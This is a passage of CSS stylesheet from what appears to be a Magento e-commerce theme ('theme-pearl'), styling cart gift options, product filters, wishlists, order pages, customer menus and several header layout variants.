  .block-giftregistry-shared-items .input-text.qty {
    margin-top: -4px;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    box-sizing: border-box;
    float: left;
    padding-right: 20px;
    width: 50%;
  }
  .gift-options-cart-item .gift-wrapping + .gift-message,
  .cart-gift-item .gift-wrapping + .gift-message {
    border-left: 1px solid #c1c1c1;
    box-sizing: border-box;
    float: left;
    padding-left: 4.5rem;
    width: 50%;
  }
  .gift-options-cart-item .gift-summary .regular-price,
  .cart-gift-item .gift-summary .regular-price {
    white-space: nowrap;
  }
  .gift-options-cart-item .gift-wrapping-name,
  .cart-gift-item .gift-wrapping-name {
    padding-right: 20px;
  }
  .order-options .gift-wrapping,
  .table-order-review .gift-wrapping {
    max-width: 50%;
  }
  .page-product-grouped .product-info-price {
    float: none;
  }
  .page-product-grouped .minimal-price {
    margin-top: -8px;
  }
  .box-tocart .action.instant-purchase {
    margin-bottom: 0;
    margin-right: 1%;
    width: 49%;
  }
  .table-invitations .col {
    width: 50%;
  }
  .filter.block {
    margin-bottom: 40px;
  }
  .filter-title {
    display: none;
  }
  .filter-content .item {
    margin: 10px 0;
  }
  .filter-actions {
    margin-bottom: 30px;
  }
  .filter.active .filter-options,
  .filter-options {
    background: transparent;
    clear: both;
    display: block;
    overflow: initial;
    position: static;
  }
  .filter-subtitle {
    display: block;
    position: static;
  }
  .page-layout-1column .toolbar-products {
    position: absolute;
    top: 0;
    width: 100%;
  }
  .page-layout-1column .products ~ .toolbar-products {
    position: static;
  }
  .page-layout-1column.page-with-filter .column.main {
    padding-top: 45px;
    position: relative;
    z-index: 1;
  }
  .page-layout-1column .filter.block {
    border-top: 1px solid #cccccc;
  }
  .page-layout-1column .filter-content {
    margin-top: 10px;
  }
  .page-layout-1column .filter-subtitle {
    display: none;
  }
  .page-layout-1column .filter-options-item {
    border: 0;
    display: inline-block;
    margin-right: 25px;
    position: relative;
  }
  .page-layout-1column .filter-options-item.active {
    z-index: 2;
  }
  .page-layout-1column .filter-options-item.active .filter-options-content {
    visibility: visible;
  }
  .page-layout-1column .filter-options-item.active:hover {
    z-index: 3;
  }
  .page-layout-1column .filter-options-item.active:after,
  .page-layout-1column .filter-options-item.active:before {
    border: 8px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #000000;
    bottom: -1px;
    content: '';
    display: block;
    left: 5px;
    position: absolute;
    z-index: 3;
  }
  .page-layout-1column .filter-options-item.active:after {
    border-bottom-color: #ffffff;
    margin-top: 2px;
    z-index: 4;
  }
  .page-layout-1column .filter-options-title {
    padding: 0 20px 0 0;
  }
  .page-layout-1column .filter-options-title:after {
    right: 2px;
    top: 3px;
    z-index: 3;
  }
  .page-layout-1column .filter-options-content {
    background: #ffffff;
    -webkit-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    border: 1px solid #cccccc;
    padding: 5px 0;
    position: absolute;
    top: 100%;
    visibility: hidden;
    width: 180px;
    z-index: 2;
  }
  .page-layout-1column .filter-options-content .item {
    margin: 0;
    padding: 5px;
  }
  .page-layout-1column .filter-options-content .item a {
    margin-left: 0;
  }
  .page-layout-1column .filter-options-content .item:hover {
    background-color: #e8e8e8;
  }
  .page-layout-1column .filter-current {
    display: inline;
    line-height: 35px;
  }
  .page-layout-1column .filter-current-subtitle {
    color: #4a4a4a;
    display: inline;
    font-size: 14px;
    font-weight: normal;
    padding: 0;
  }
  .page-layout-1column .filter-current-subtitle:after {
    content: ':';
  }
  .page-layout-1column .filter-current .item,
  .page-layout-1column .filter-current .items {
    display: inline;
  }
  .page-layout-1column .filter-current .item {
    margin-right: 25px;
    white-space: nowrap;
  }
  .page-layout-1column .filter-current .action.remove {
    line-height: normal;
  }
  .page-layout-1column .filter-actions {
    display: inline;
    white-space: nowrap;
  }
  .page-layout-1column .filter-actions ~ .filter-options {
    margin-top: 25px;
  }
  .wishlist.window.popup {
    bottom: auto;
    top: 20%;
    left: 50%;
    margin-left: -212px;
    width: 380px;
    right: auto;
  }
  .block-wishlist-management {
    margin-bottom: 20px;
  }
  .block-wishlist-management .wishlist-select {
    border-bottom: 1px solid #292929;
    display: table;
    margin-bottom: 15px;
    width: 100%;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    display: table-cell;
    margin-right: 10px;
    padding: 5px 10px 10px;
    vertical-align: top;
    white-space: nowrap;
    width: 5%;
  }
  .block-wishlist-management .wishlist-select-items {
    display: table-cell;
    padding-right: 160px;
    vertical-align: top;
  }
  .block-wishlist-management .wishlist-select-items .item {
    display: inline-block;
    margin-right: 10px;
    padding: 5px 10px 10px;
  }
  .block-wishlist-management .wishlist-select-items .item:last-child {
    margin-right: 0;
  }
  .block-wishlist-management .wishlist-select-items .current {
    border-bottom: 3px solid #333333;
    font-weight: 600;
  }
  .block-wishlist-management .wishlist-select .wishlist-name-current {
    display: none;
  }
  .block-wishlist-management .wishlist-add.item {
    position: absolute;
    right: 0;
    top: 0;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 4rem;
  }
  .block-wishlist-management .wishlist-info {
    float: left;
  }
  .block-wishlist-management .wishlist-toolbar {
    float: right;
  }
  .block-wishlist-info-items .product-item-photo {
    margin-left: 0;
  }
  .products-grid.wishlist .product-item-checkbox {
    float: left;
  }
  .products-grid.wishlist .product-item-checkbox + .product-item-name {
    margin-left: 25px;
  }
  .block.newsletter {
    max-width: 44%;
    width: max-content;
  }
  .block.newsletter .field.newsletter {
    max-width: 220px;
  }
  .block.newsletter .form.subscribe > .field,
  .block.newsletter .form.subscribe > .actions {
    float: left;
  }
  .product-reviews-summary {
    margin-bottom: 15px;
  }
  .products.wrapper.list .product-reviews-summary {
    margin: 0;
  }
  .product-reviews-summary .reviews-actions {
    font-size: 14px;
    margin-top: 3px;
  }
  .form-create-return .fieldset .field {
    width: 45%;
  }
  .magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box {
    clear: none;
    float: left;
    width: 25%;
  }
  .block-returns-tracking .block-title .action {
    margin: 0 0 0 30px;
  }
  .block-returns-tracking .block-title .actions-track {
    float: right;
    margin-top: 12px;
  }
  .order-links .item {
    float: left;
    margin: 0 -1px 0 0;
  }
  .order-links .item a {
    padding: 1px 20px;
  }
  .order-links .item strong {
    border-bottom: 0;
    margin-bottom: -1px;
    padding: 1px 20px 2px 20px;
  }
  .order-actions-toolbar .action.print {
    display: block;
    float: right;
  }
  .account .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  [class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box {
    clear: none;
    float: left;
    width: 25%;
  }
  .block-order-details-comments {
    margin: 0 0 60px;
  }
  .block-order-details-comments .comment-date {
    clear: left;
    float: left;
    margin-right: 50px;
    max-width: 90px;
  }
  .block-order-details-comments .comment-content {
    overflow: hidden;
  }
  .order-details-items {
    margin-top: -1px;
    padding: 25px;
  }
  .order-details-items .col.price {
    text-align: center;
  }
  .order-details-items .col.subtotal {
    text-align: right;
  }
  .order-details-items tbody td {
    padding-bottom: 20px;
    padding-top: 20px;
  }
  .order-details-items tfoot .amount,
  .order-details-items tfoot .mark {
    text-align: right;
  }
  .order-details-items.ordered .order-title {
    display: none;
  }
  .order-pager-wrapper .order-pager-wrapper-top {
    padding-left: 0;
    padding-right: 0;
  }
  .order-pager-wrapper .toolbar-amount {
    position: relative;
  }
  .order-pager-wrapper .pages {
    float: right;
  }
  .table-order-items tbody .col.label,
  .table-order-items tbody .col.value {
    padding-left: 0;
  }
  .table-order-items.invoice .col.qty,
  .table-order-items.shipment .col.qty {
    text-align: center;
  }
  .table-order-items.creditmemo .col.qty,
  .table-order-items.creditmemo .col.discount,
  .table-order-items.creditmemo .col.subtotal {
    text-align: center;
  }
  .table-order-items.creditmemo .col.total {
    text-align: right;
  }
  .form.send.friend {
    width: 60%;
  }
  .form.send.friend .fieldset .field {
    width: 45%;
  }
  .form.send.friend .fieldset .field.text {
    width: 90%;
  }
  html,
  body {
    height: 100%;
  }
  .navigation ul {
    padding: 0 8px;
  }
  .page-header {
    border: 0;
    margin-bottom: 0;
  }
  .page-header .panel.wrapper {
    border-bottom: 1px solid #292929;
    background-color: #6e716e;
  }
  .page-header .header.panel {
    padding-bottom: 10px;
    padding-top: 10px;
  }
  .page-header .switcher {
    float: right;
    margin-left: 15px;
    margin-right: -6px;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-main > .page-title-wrapper .page-title {
    display: inline-block;
  }
  .page-main > .page-title-wrapper .page-title + .action {
    float: right;
    margin-top: 20px;
  }
  .customer-welcome {
    display: inline-block;
    position: relative;
  }
  .customer-welcome:before,
  .customer-welcome:after {
    content: '';
    display: table;
  }
  .customer-welcome:after {
    clear: both;
  }
  .customer-welcome .action.switch {
    padding: 0;
    cursor: pointer;
    display: inline-block;
    text-decoration: none;
  }
  .customer-welcome .action.switch > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .customer-welcome .action.switch:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 22px;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .customer-welcome .action.switch:hover:after {
    color: inherit;
  }
  .customer-welcome .action.switch:active:after {
    color: inherit;
  }
  .customer-welcome .action.switch.active {
    display: inline-block;
    text-decoration: none;
  }
  .customer-welcome .action.switch.active > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .customer-welcome .action.switch.active:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 22px;
    color: inherit;
    content: '\e621';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .customer-welcome .action.switch.active:hover:after {
    color: inherit;
  }
  .customer-welcome .action.switch.active:active:after {
    color: inherit;
  }
  .customer-welcome ul {
    margin: 0;
    padding: 0;
    list-style: none none;
    background: #ffffff;
    border: #cccccc;
    margin-top: 4px;
    min-width: 100%;
    z-index: 101;
    box-sizing: border-box;
    display: none;
    position: absolute;
    top: 100%;
    right: 0;
    box-shadow: 0px 20px 50px -20px rgba(0, 0, 0, 0.5);
  }
  .customer-welcome ul li {
    margin: 0;
    padding: 0;
  }
  .customer-welcome ul li:hover {
    background: #f4f4f4;
    cursor: pointer;
  }
  .customer-welcome ul:before,
  .customer-welcome ul:after {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
  }
  .customer-welcome ul:before {
    border: 6px solid;
    border-color: transparent transparent #ffffff transparent;
    z-index: 99;
  }
  .customer-welcome ul:after {
    border: 7px solid;
    border-color: transparent transparent #ffffff transparent;
    z-index: 98;
  }
  .customer-welcome ul:before {
    right: 10px;
    top: -12px;
  }
  .customer-welcome ul:after {
    right: 9px;
    top: -14px;
  }
  .customer-welcome.active {
    overflow: visible;
  }
  .customer-welcome.active ul {
    display: block;
  }
  .customer-welcome li a {
    color: #333333;
    text-decoration: none;
    display: block;
    line-height: 1.4;
    padding: 8px;
  }
  .customer-welcome li a:visited {
    color: #333333;
    text-decoration: none;
  }
  .customer-welcome li a:hover {
    color: #333333;
    text-decoration: none;
  }
  .customer-welcome li a:active {
    color: #333333;
    text-decoration: none;
  }
  .customer-welcome .customer-name {
    cursor: pointer;
  }
  .customer-welcome .customer-menu {
    display: none;
  }
  .customer-welcome .action.switch {
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    color: #ffffff;
  }
  .customer-welcome .action.switch:focus,
  .customer-welcome .action.switch:active {
    background: none;
    border: none;
  }
  .customer-welcome .action.switch:hover {
    background: none;
    border: none;
  }
  .customer-welcome .action.switch.disabled,
  .customer-welcome .action.switch[disabled],
  fieldset[disabled] .customer-welcome .action.switch {
    pointer-events: none;
    opacity: 0.5;
  }
  .customer-welcome .header.links {
    min-width: 175px;
    z-index: 1000;
  }
  .customer-welcome.active .action.switch:after {
    content: '\e621';
  }
  .customer-welcome.active .customer-menu {
    display: block;
  }
  .customer-welcome .greet {
    display: none;
  }
  .header.panel > .header.links {
    margin: 0;
    padding: 0;
    list-style: none none;
    float: right;
    margin-left: auto;
  }
  .header.panel > .header.links > li {
    display: inline-block;
    vertical-align: top;
  }
  .header.panel > .header.links > li {
    margin: 0 0 0 15px;
  }
  .header.panel > .header.links > li.welcome,
  .header.panel > .header.links > li > a {
    display: inline-block;
    line-height: 1.4;
  }
  .header.panel > .header.links > li.welcome a {
    color: #ffffff;
    padding-left: 5px;
  }
  .header.panel > .header.links > .authorization-link:after {
    content: attr(data-label);
    display: inline-block;
    margin: 0 -5px 0 5px;
  }
  .header.panel > .header.links > .authorization-link:last-child:after {
    display: none;
  }
  .header.panel > .header.links > .customer-welcome + .authorization-link {
    display: none;
  }
  .header.content {
    padding: 30px 20px 0;
  }
  .logo {
    margin: -8px auto 25px 0;
  }
  .logo img {
    max-height: inherit;
  }
  .page-wrapper {
    margin: 0;
    position: relative;
    transition: margin 0.3s ease-out 0s;
  }
  .page-wrapper > .breadcrumbs,
  .page-wrapper > .top-container,
  .page-wrapper > .widget {
    box-sizing: border-box;
    width: 100%;
  }
  .page-footer {
    background: #f4f4f4;
    margin-top: auto;
    padding-bottom: 25px;
  }
  .page-footer .switcher .options ul.dropdown {
    bottom: -10px;
    left: 100%;
    margin: 0 0 0 20px;
    top: auto;
  }
  .page-footer .switcher .options ul.dropdown:before,
  .page-footer .switcher .options ul.dropdown:after {
    bottom: 13px;
    left: auto;
    right: 100%;
    top: auto;
  }
  .page-footer .switcher .options ul.dropdown:before {
    border-color: transparent #ffffff transparent transparent;
  }
  .page-footer .switcher .options ul.dropdown:after {
    border-color: transparent #ffffff transparent transparent;
    margin: 0 0 -1px -1px;
  }
  .footer.content {
    border-top: none;
  }
  .footer.content .block {
    float: right;
  }
  .footer.content ul {
    padding-right: 50px;
  }
  .footer.content .switcher.store {
    display: block;
    margin: 0;
  }
  .footer.content .links {
    display: inline-block;
    padding-right: 50px;
    vertical-align: top;
  }
  .footer.content .links li {
    background: transparent;
    border: none;
    font-size: 14px;
    margin: 0 0 8px;
    padding: 0;
  }
  .footer.content .links a,
  .footer.content .links strong {
    display: inline;
  }
  .my-credit-cards .card-type img {
    display: block;
  }
  .products-grid.wishlist .product-item-info:hover .product-item-inner {
    display: block;
  }
  .products-grid.wishlist .product-item-tooltip {
    display: inline-block;
  }
  .products-grid.wishlist .product-item-actions {
    margin: 10px 0 0;
  }
  .products-grid.wishlist .product-item-actions > * {
    display: inline-block;
    margin-bottom: 7px;
    margin-top: 7px;
  }
  .products-grid.wishlist .product-item .fieldset {
    display: table;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty,
  .products-grid.wishlist .product-item .fieldset .product-item-actions {
    display: table-cell;
    vertical-align: bottom;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty {
    padding-right: 10px;
  }
  .products-grid.wishlist .product-item .box-tocart .actions-primary {
    margin: 0;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin: 20px 0 0;
  }
  .products-grid.wishlist .product-item .tocart {
    width: auto;
  }
  .wishlist-index-index .product-item-info {
    width: auto;
  }
  .wishlist-index-index .product-item-inner {
    background: #ffffff;
    border: 1px solid #bbbbbb;
    box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3);
    border-top: none;
    left: 0;
    margin: 9px 0 0 -1px;
    padding: 0 9px 9px;
    position: absolute;
    right: -1px;
    z-index: 2;
  }
  .wishlist-index-index .product-item-inner .comment-box {
    margin-top: -18px;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .filter-content .filter-current ol {
    padding-right: 0px;
    padding-left: 15px;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-title {
    padding: 2px 20px 10px 0;
    border-bottom: none;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a {
    padding-left: 5px;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .filter-content .filter-options .filter-options-content {
    width: 190px;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .block-actions.filter-actions a {
    display: inline;
  }
  .theme-pearl.page-layout-1column .toolbar-products {
    position: static;
    margin-bottom: 0px;
  }
  .theme-pearl.page-layout-1column .toolbar-products select option:checked {
    background: transparent;
  }
  .theme-pearl.page-layout-1column .products.products-grid {
    margin: 0px;
    padding-top: 26px !important;
  }
  .theme-pearl.page-layout-1column .page-main > .page-title-wrapper .page-title {
    margin-bottom: 0px;
  }
  .theme-pearl .page-wrapper .page-header-v1 {
    transition: none;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content {
    width: 100%;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding: 21px 0;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content:before {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content:after {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .desktop-logo {
    margin-right: auto;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .desktop-logo a.logo {
    position: relative;
    margin: 0;
    float: none;
    max-width: 100%;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .desktop-logo a.logo img {
    min-width: 96px;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .block-search {
    transition: none;
    float: none;
    padding-left: 0;
    order: 2;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .compare.wrapper {
    margin: 0 15px 0 ;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .compare.wrapper .item.link.compare {
    order: 1;
    margin-bottom: 0;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .minicart-wrapper {
    order: 3;
    float: none;
  }
  .theme-pearl .page-wrapper .page-header-v1.sticky-header .header.content .desktop-logo {
    margin-right: 0;
  }
  .theme-pearl .page-wrapper .page-header-v1.sticky-header .header.content .nav-sections.sticky-header-nav {
    order: 2;
    margin-left: 25px;
  }
  .theme-pearl .page-wrapper .page-header-v1.sticky-header .header.content .block-search {
    margin-left: auto;
    order: 3;
  }
  .theme-pearl .page-wrapper .page-header-v1.sticky-header .header.content .minicart-wrapper {
    order: 4;
  }
  .theme-pearl.mobile-nav .page-wrapper .page-header-v1 .header.content .nav-toggle {
    position: relative;
    left: 0;
    top: 0;
    margin-right: 10px;
  }
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v1 .panel.header {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v2 {
    transition: none;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content {
    width: 100%;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding: 21px 0;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content:before {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content:after {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .desktop-logo a.logo {
    position: relative;
    margin: 0;
    float: none;
    max-width: 100%;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .desktop-logo a.logo img {
    min-width: 96px;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right {
    display: flex;
    align-items: center;
    margin-left: auto;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .header.links {
    margin: 0;
    padding: 0;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .header.links li.authorization-link {
    display: flex;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .switcher-currency,
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .switcher-language,
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .switcher-store {
    display: flex;
    order: unset;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .compare.wrapper .item.link.compare {
    margin-bottom: 0;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .minicart-wrapper a.action.showcart {
    display: flex;
    align-items: center;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .minicart-wrapper .counter.qty {
    margin: 0 0 0 5px;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .block-search {
    position: absolute;
    right: 0;
    top: 80px;
    margin-right: 0;
    padding-right: 15px;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .block-search .actions button {
    right: 20px;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .block-search.minisearch-v2 {
    position: relative;
    top: 0;
    right: 0;
    padding-right: 15px;
    transition: none;
  }
  .theme-pearl.mobile-nav .page-wrapper .page-header-v2 .header.content .nav-toggle {
    position: relative;
    left: 0;
    top: 0;
    margin-right: 10px;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header {
    top: 0;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content {
    flex-wrap: nowrap;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .header_right {
    width: 100%;
    order: 1;
    margin: 0 0 0 10px;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .header_right .switcher-store {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .header_right .header.links {
    order: 2;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .header_right .minicart-wrapper {
    order: 3;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .block-search {
    order: 1;
    margin-left: auto;
    top: 0;
    position: relative;
    z-index: 10;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .block-search.minisearch-v2 {
    margin-left: auto;
    padding-right: 15px;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .nav-sections {
    margin-left: 25px;
    order: 0;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content {
    width: 100%;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding: 21px 0;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content:before {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content:after {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .desktop-logo a.logo {
    position: relative;
    margin: 0;
    float: none;
    max-width: 100%;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .desktop-logo a.logo img {
    min-width: 96px;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .header_right {
    display: flex;
    align-items: center;
    margin-left: auto;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .header_right .block-search {
    float: none;
    flex-grow: 1;
    transition: none;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .header_right .minicart-wrapper {
    margin-left: 20px;
  }
  .theme-pearl .page-wrapper .page-header-v3 .panel.header .compare.wrapper {
    margin: 0 0 0 15px;
  }
  .theme-pearl .page-wrapper .page-header-v3 .panel.header .compare.wrapper li.item.link.compare {
    font-size: 14px;
    margin-bottom: 0;
  }
  .theme-pearl .page-wrapper .page-header-v3 .panel.header .compare.wrapper li.item.link.compare a {
    line-height: 1.4;
    font-size: 12px;
  }
  .theme-pearl:not(.mobile-nav) .page-wrapper .page-header-v3 .header.content .nav-sections {
    margin-left: 25px;
  }
  .theme-pearl.mobile-nav .page-wrapper .page-header-v3 .header.content .nav-toggle {
    position: relative;
    left: 0;
    top: 0;
    margin-right: 10px;
  }
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v3 .panel.header {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 {
    transition: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header:before {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header:after {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .compare.wrapper {
    margin: 0 10px 0 0;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .compare.wrapper li.item.link.compare {
    margin-bottom: 0;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .compare.wrapper li.item.link.compare a {
    line-height: 1.4;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .switcher-language,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .switcher-currency,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .switcher-store {
    display: flex;
    align-items: center;
    margin: 0;
    order: unset;
    float: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-language,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-store {
    margin-right: 15px;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-language .switcher-options ul.dropdown,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-store .switcher-options ul.dropdown {
    right: unset;
    left: 0;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-language .switcher-options ul.dropdown:before,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-store .switcher-options ul.dropdown:before,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-language .switcher-options ul.dropdown:after,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-store .switcher-options ul.dropdown:after {
    right: unset;
    left: 10px;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header ul.header.links {
    margin: 0;
    display: flex;
    align-items: center;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header ul.header.links li.greet.welcome .not-logged-in {
    min-width: 150px;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header ul.header.links .customer-welcome .customer-menu .header.links {
    display: block;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .switcher-currency {
    margin-left: 15px;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .header_right {
    float: none;
    display: flex;
    align-items: center;
    margin-left: auto;
    flex-direction: row-reverse;
  }
  .theme-pearl .page-wrapper .page-header-v4 .header.content {
    padding: 21px 0;
  }
  .theme-pearl .page-wrapper .page-header-v4 .header.content .desktop-logo .logo {
    display: flex;
    justify-content: center;
    margin: 0 auto;
    float: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .header.content .desktop-logo .logo img {
    margin: 0 auto;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header {
    top: 0;
    padding-bottom: 2px;
    height: 50px;
    box-shadow: none;
    z-index: 11;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .page-header {
    height: 0;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .panel.header .header.links,
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .panel.header .switcher-currency,
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .panel.header .switcher-store {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .panel.wrapper {
    border: 0 none;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .header.content {
    top: -40px;
    padding-top: 10px;
    padding-bottom: 0 !important;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .header.content .logo {
    top: 5px;
    display: flex;
    margin: 0 auto;
    z-index: 10;
    position: relative;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .header.links {
    z-index: 10;
    position: relative;
  }
  .theme-pearl .page-wrapper .nav-sections-4.sticky-header {
    position: fixed !important;
    z-index: 10 !important;
    width: 100%;
    top: 45px;
    -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  }
  .theme-pearl .page-wrapper .nav-sections-4.sticky-header .navigation {
    padding-bottom: 5px;
  }
  .theme-pearl .page-wrapper .nav-sections-4.sticky-header .navigation .level0.submenu {
    top: 44px !important;
  }
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v4 .panel.header ul.header.links {
    display: none;
  }
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v4 .panel.header .switcher-language,
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v4 .panel.header .switcher-currency {
    display: none;
  }
  :root .theme-pearl .page-wrapper .page-header .welcome-cont .compare.wrapper {
    display: none;
  }
  :root .theme-pearl .page-wrapper .page-header .welcome-cont .greet.welcome {
    min-width: auto !important;
  }
  :root .theme-pearl .page-wrapper .page-header .welcome-cont .authorization-link {
    margin-left: 0px !important;
  }
  :root .theme-pearl .page-wrapper .page-header .customer-welcome .action.switch:after {
    line-height: 17px !important;
  }
  :root .theme-pearl .page-wrapper .page-header .switcher .options .action.toggle:after {
    line-height: initial;
    padding-top: 6px;
    padding-left: 5px;
  }
  .page-wrapper .nav-sections {
    position: relative;
    z-index: 2;
  }
